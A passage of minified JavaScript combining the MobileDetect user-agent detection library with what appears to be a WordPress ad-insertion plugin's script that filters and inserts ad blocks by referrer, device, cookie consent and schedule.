Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},
oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",
iPadOS:"CPU OS 13",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW",Windows:"Windows","Windows NT":"Windows NT","OS X":"Mac OS X",Debian:"Debian",Ubuntu:"Ubuntu",Macintosh:"PPC",OpenBSD:"OpenBSD",Linux:"Linux",ChromeOS:"CrOS"},uas:{Dolfin:"\\bDolfin\\b",Skyfire:"Skyfire",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",WeChat:"\\bMicroMessenger\\b",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",
Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon","Opera Mini":"Opera Mini",Opera:"Opera|OPR",Edge:"Edge",UCBrowser:"UCBrowser",Vivaldi:"Vivaldi",Chrome:"Chrome",Firefox:"Firefox",Safari:"Safari",IE:"MSIE|IEMobile|MSIEMobile|Trident/[.0-9]+",Netscape:"Netscape",Mozilla:"Mozilla"},props:{Mobile:"Mobile/[VER]",
Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",
MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]",
"Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"],Windows:"Windows NT [VER]","Windows NT":"Windows NT [VER]","OS X":"OS X [VER]",BlackBerryOS:["BlackBerry[w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],AndroidOS:"Android [VER]",ChromeOS:"CrOS x86_64 [VER]","Opera Mini":"Opera Mini/[VER]",
Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]","Opera [VER]"],Netscape:"Netscape/[VER]",Mozilla:"rv:[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","rv:[VER]"],Edge:"Edge/[VER]",Vivaldi:"Vivaldi/[VER]"},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp",
MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700",Macintosh:"Macintosh"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,
tabletPattern:/android|ipad|playbook|silk/i}},l=Object.prototype.hasOwnProperty;b.FALLBACK_PHONE="UnknownPhone";b.FALLBACK_TABLET="UnknownTablet";b.FALLBACK_MOBILE="UnknownMobile";var n="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)};(function(){var a,c,e=b.mobileDetectRules;for(a in e.props)if(l.call(e.props,a)){var d=e.props[a];n(d)||(d=[d]);var f=d.length;for(c=0;c<f;++c){var g=d[c];var h=g.indexOf("[VER]");0<=h&&(g=g.substring(0,h)+"([\\w._\\+]+)"+
g.substring(h+5));d[c]=new RegExp(g,"i")}e.props[a]=d}k(e.oss);k(e.phones);k(e.tablets);k(e.uas);k(e.utils);e.oss0={WindowsPhoneOS:e.oss.WindowsPhoneOS,WindowsMobileOS:e.oss.WindowsMobileOS}})();b.findMatch=function(a,b){for(var c in a)if(l.call(a,c)&&a[c].test(b))return c;return null};b.findMatches=function(a,b){var c=[],d;for(d in a)l.call(a,d)&&a[d].test(b)&&c.push(d);return c};b.getVersionStr=function(a,c){var e=b.mobileDetectRules.props,d;if(l.call(e,a)){e=e[a];var f=e.length;for(d=0;d<f;++d){var g=
e[d].exec(c);if(null!==g)return g[1]}}return null};b.getVersion=function(a,c){var e=b.getVersionStr(a,c);return e?b.prepareVersionNo(e):NaN};b.prepareVersionNo=function(a){var b=a.split(/[a-z._ \/\-]/i);1===b.length&&(a=b[0]);1<b.length&&(a=b[0]+".",b.shift(),a+=b.join(""));return Number(a)};b.isMobileFallback=function(a){return b.detectMobileBrowsers.fullPattern.test(a)||b.detectMobileBrowsers.shortPattern.test(a.substr(0,4))};b.isTabletFallback=function(a){return b.detectMobileBrowsers.tabletPattern.test(a)};
b.prepareDetectionCache=function(a,c,e){if(a.mobile===f){var d;(d=b.findMatch(b.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=d,a.phone=null):(d=b.findMatch(b.mobileDetectRules.phones,c))?(a.mobile=a.phone=d,a.tablet=null):b.isMobileFallback(c)?(c=g.isPhoneSized(e),c===f?(a.mobile=b.FALLBACK_MOBILE,a.tablet=a.phone=null):c?(a.mobile=a.phone=b.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=b.FALLBACK_TABLET,a.phone=null)):b.isTabletFallback(c)?(a.mobile=a.tablet=b.FALLBACK_TABLET,a.phone=null):
a.mobile=a.tablet=a.phone=null}};b.mobileGrade=function(a){var b=null!==a.mobile();if(a.os("iOS")&&4.3<=a.version("iPad")||a.os("iOS")&&3.1<=a.version("iPhone")||a.os("iOS")&&3.1<=a.version("iPod")||2.1<a.version("Android")&&a.is("Webkit")||7<=a.version("Windows Phone OS")||a.is("BlackBerry")&&6<=a.version("BlackBerry")||a.match("Playbook.*Tablet")||1.4<=a.version("webOS")&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&12<=a.version("Firefox")||a.is("Chrome")&&a.is("AndroidOS")&&
4<=a.version("Android")||a.is("Skyfire")&&4.1<=a.version("Skyfire")&&a.is("AndroidOS")&&2.3<=a.version("Android")||a.is("Opera")&&11<a.version("Opera Mobi")&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&2<=a.version("Bada")||(a.is("UC Browser")||a.is("Dolfin"))&&2.3<=a.version("Android")||a.match("Kindle Fire")||a.is("Kindle")&&3<=a.version("Kindle")||a.is("AndroidOS")&&a.is("NookTablet")||11<=a.version("Chrome")&&!b||5<=a.version("Safari")&&!b||4<=a.version("Firefox")&&!b||
7<=a.version("MSIE")&&!b||10<=a.version("Opera")&&!b)return"A";if(a.os("iOS")&&4.3>a.version("iPad")||a.os("iOS")&&3.1>a.version("iPhone")||a.os("iOS")&&3.1>a.version("iPod")||a.is("Blackberry")&&5<=a.version("BlackBerry")&&6>a.version("BlackBerry")||5<=a.version("Opera Mini")&&6.5>=a.version("Opera Mini")&&(2.3<=a.version("Android")||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||11<=a.version("Opera Mobi")&&a.is("SymbianOS"))return"B";5>a.version("BlackBerry")||a.match("MSIEMobile|Windows CE.*Mobile")||
a.version("Windows Mobile");return"C"};b.detectOS=function(a){return b.findMatch(b.mobileDetectRules.oss0,a)||b.findMatch(b.mobileDetectRules.oss,a)};b.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height};g.prototype={constructor:g,mobile:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.mobile},phone:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.phone},
tablet:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.tablet},userAgent:function(){this._cache.userAgent===f&&(this._cache.userAgent=b.findMatch(b.mobileDetectRules.uas,this.ua));return this._cache.userAgent},userAgents:function(){this._cache.userAgents===f&&(this._cache.userAgents=b.findMatches(b.mobileDetectRules.uas,this.ua));return this._cache.userAgents},os:function(){this._cache.os===f&&(this._cache.os=b.detectOS(this.ua));return this._cache.os},
version:function(a){return b.getVersion(a,this.ua)},versionStr:function(a){return b.getVersionStr(a,this.ua)},is:function(a){return h(this.userAgents(),a)||m(a,this.os())||m(a,this.phone())||m(a,this.tablet())||h(b.findMatches(b.mobileDetectRules.utils,this.ua),a)},match:function(a){a instanceof RegExp||(a=new RegExp(a,"i"));return a.test(this.ua)},isPhoneSized:function(a){return g.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){this._cache.grade===f&&(this._cache.grade=b.mobileGrade(this));
return this._cache.grade}};g.isPhoneSized="undefined"!==typeof window&&window.screen?function(a){return 0>a?f:b.getDeviceSmallerSide()<=a}:function(){};g._impl=b;g.version="1.4.4 2019-09-21";return g})})(function(h){if("undefined"!==typeof module&&module.exports)return function(f){module.exports=f()};if("function"===typeof define&&define.amd)return define;if("undefined"!==typeof window)return function(f){window.MobileDetect=f()};throw Error("unknown environment");}());
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,n){a.raw=n;return a};$jscomp.arrayIteratorImpl=function(a){var n=0;return function(){return n<a.length?{done:!1,value:a[n++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var n="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return n?n.call(a):$jscomp.arrayIterator(a)};
jQuery(function(a){function n(c){c=c.match(ba);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function u(c){try{var l=Date.parse(c);isNaN(l)&&(l=null)}catch(G){l=null}if(null==l&&c.includes(" ")){c=c.split(" ");try{l=Date.parse(c[0]),l+=E(c[1]),isNaN(l)&&(l=null)}catch(G){l=null}}return l}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,l){l&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function v(c){c=("; "+document.cookie).split("; "+c+"=");if(2===c.length)return c.pop().split(";").shift()}
function k(c){if(v(c)){var l=window.location.hostname;v(c)&&(document.cookie=c+"=;path=/"+(l?";domain="+l:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var ba=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function l(m,e,d){if(0==m.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var h=m[0];m=m.slice(1);if("*"==h)for(e=$jscomp.makeIterator(Object.entries(e)),h=e.next();!h.done;h=e.next()){if(h=$jscomp.makeIterator(h.value),h.next(),h=h.next().value,l(m,h,d))return!0}else if(h in e)return l(m,e[h],d);return!1}function G(m,e,d){if("object"!=typeof m||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return l(e,m,d)}function ca(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),
__tcfapi("getTCData",2,function(m,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==m.eventStatus||"useractioncomplete"==m.eventStatus?(ai_tcData=m,m.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==m.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),
a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(m){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ca(),cookies_need_tcData=!0)):m&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}
c=null==c?a("div.ai-list-data, meta.ai-list-data"):c.filter(".ai-list-data");if(c.length){c.removeClass("ai-list-data");var V=getAllUrlParams(window.location.search);if(null!=V.referrer)var x=V.referrer;else x=document.referrer,""!=x&&(x=n(x));var R=window.navigator.userAgent,S=R.toLowerCase(),W=navigator.language,L=W.toLowerCase();if("undefined"!==typeof MobileDetect)var X=new MobileDetect(R);c.each(function(){var m=document.cookie.split(";");m.forEach(function(A,f){m[f]=A.trim()});var e=a(this).closest("div.code-block"),
d=!0,h=a(this).attr("referer-list");if("undefined"!=typeof h){h=b64d(h).split(",");var r=a(this).attr("referer-list-type"),I=!1;a.each(h,function(A,f){f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=x.indexOf(f))return I=!0,!1}else{if(f=f.substr(1),x.substr(-f.length)==f)return I=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==x.indexOf(f))return I=!0,!1}else if("#"==f){if(""==x)return I=!0,!1}else if(f==x)return I=
!0,!1});var p=I;switch(r){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}if(d&&(h=a(this).attr("client-list"),"undefined"!=typeof h&&"undefined"!==typeof X))switch(h=b64d(h).split(","),r=a(this).attr("client-list-type"),p=!1,a.each(h,function(A,f){if(""==f.trim())return!0;var M=f.split("&&");a.each(M,function(da,b){var y=!0,t=!1;b=b.trim();"!!"==b.substring(0,2)&&(y=!1,b=b.substring(2));"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-
1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=S.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),S.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==S.indexOf(b)&&(q=!0)):X.is(b)&&
(q=!0);p=q?y:!y;if(!p)return!1});if(p)return!1}),r){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var N=h=!1;for(r=1;2>=r;r++)if(d){switch(r){case 1:var g=a(this).attr("cookie-list");break;case 2:g=a(this).attr("parameter-list")}if("undefined"!=typeof g){g=b64d(g);switch(r){case 1:var B=a(this).attr("cookie-list-type");break;case 2:B=a(this).attr("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google",
"tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");var D=g.split(","),Y=[];m.forEach(function(A){A=A.split("=");try{var f=JSON.parse(decodeURIComponent(A[1]))}catch(M){f=decodeURIComponent(A[1])}Y[A[0]]=
f});p=!1;var O=a(this);a.each(D,function(A,f){var M=f.split("&&");a.each(M,function(da,b){var y=!0;b=b.trim();"!!"==b.substring(0,2)&&(y=!1,b=b.substring(2));var t=b,q="!@!",Z=-1!=b.indexOf("["),aa=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],Z=-1!=t.indexOf("["),aa=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(aa)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),
t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=l(t,ai_tcData,q))?y:!y):(O.addClass("ai-list-data"),N=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Z)p=(t=G(Y,t,q))?y:!y;else{var T=!1;"!@!"==q?m.every(function(ea){return ea.split("=")[0]==b?(T=!0,!1):!0}):T=-1!=m.indexOf(b);p=
T?y:!y}if(!p)return!1});if(p)return!1});p&&(N=!1);switch(B){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(O.removeClass("ai-list-data"),O.removeClass("ai-list-manual")):(h=!0,O.addClass("ai-list-data")));if(d||!h&&!N)if(g=a(this).data("debug-info"),"undefined"!=typeof g&&(g=a("."+g),0!=g.length)){var w=g.parent();w.hasClass("ai-debug-info")&&w.remove()}w=a(this).prevAll(".ai-debug-bar.ai-debug-lists");g=""==x?"#":x;w.find(".ai-debug-name.ai-list-info").text(g).attr("title",
R+"\n"+W);w.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);g=!1;if(d&&(r=a(this).attr("scheduling-start"),B=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof r&&"undefined"!=typeof B&&"undefined"!=typeof D)){g=!0;var z=b64d(r),P=b64d(B),U=parseInt(a(this).attr("scheduling-fallback")),Q=parseInt(a(this).attr("gmt"));z.includes("-")||P.includes("-")?(B=u(z)+Q,r=u(P)+Q):(B=E(z),r=E(P));D=b64d(D).split(",");w=a(this).attr("scheduling-type");
var C=(new Date).getTime()+Q,F=new Date(C),J=F.getDay();z.includes("-")||P.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+Q,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=B&&C<r&&D.includes(J.toString());switch(w){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T"," ");w=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");w.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(B/
1E3).toString()+" ="+(C>=B).toString()+" end_date:"+Math.floor(r/1E3).toString()+" =:"+(C<r).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());w.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==U||(w.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),w.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+U))}if(h||!d&&N)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});
d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):g&&!z&&0!=U?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),
a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),e.find(".ai-debug-block").length||-1!=e.attr("style").indexOf("height:")||e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&
e.css({position:""})):-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==typeof ai_load_blocks){var l=function(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()};jQuery(document).on("cmplzEnableScripts",l);jQuery(document).on("cmplz_event_marketing",l)}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");
jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){k("euconsent-v2");k("__lxG__consent__v2");k("__lxG__consent__v2_daisybit");k("__lxG__consent__v2_gdaisybit");k("CookieLawInfoConsent");k("cookielawinfo-checkbox-advertisement");k("cookielawinfo-checkbox-analytics");k("cookielawinfo-checkbox-necessary");k("complianz_policy_id");k("complianz_consent_status");k("cmplz_marketing");k("cmplz_consent_status");k("cmplz_preferences");k("cmplz_statistics-anonymous");k("cmplz_choice");
k("cmplz_banner-status");k("cmplz_functional");k("cmplz_policy_id");k("cmplz_statistics");k("moove_gdpr_popup");k("real_cookie_banner-blog:1-tcf");k("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var n=a?a.split("?")[1]:window.location.search.slice(1);a={};if(n){n=n.split("#")[0];n=n.split("&");for(var E=0;E<n.length;E++){var u=n[E].split("="),H=void 0,v=u[0].replace(/\[\d*\]/,function(k){H=k.slice(1,-1);return""});u="undefined"===typeof u[1]?"":u[1];v=v.toLowerCase();u=u.toLowerCase();a[v]?("string"===typeof a[v]&&(a[v]=[a[v]]),"undefined"===typeof H?a[v].push(u):a[v][H]=u):a[v]=u}}return a};

ai_js_code = true;
}
